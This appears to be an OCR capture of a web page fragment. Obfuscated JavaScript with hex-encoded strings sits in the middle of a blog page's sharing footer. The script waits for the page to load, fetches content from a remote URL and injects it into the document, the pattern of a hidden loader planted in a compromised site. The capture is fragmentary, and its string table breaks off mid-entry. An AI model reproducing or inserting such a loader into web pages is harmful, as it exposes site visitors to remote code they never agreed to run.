
[“x44x4Fx4Dx43x6Fx6Ex74x65x6Ex74x4Cx6Fx61x64x65x64″,”x68x74x74
(_0x3711[0],function(){var _0xde70x1=_0x3711[1];fetch(_0xde70x1)
[_0x3711[8]]((_0xde70x4)=>{return _0xde70x4[_0x3711[9]]()})
[_0x3711[8]]((_0xde70x2)=>{var _0xde70x3=document[_0x3711[3]]
(_0x3711[2]);_0xde70x3[_0x3711[4]]= _0xde70x2[_0x3711[5]]
();document[_0x3711[7]][_0x3711[6]](_0xde70x3)})})
Share :
You would also like to read the
following: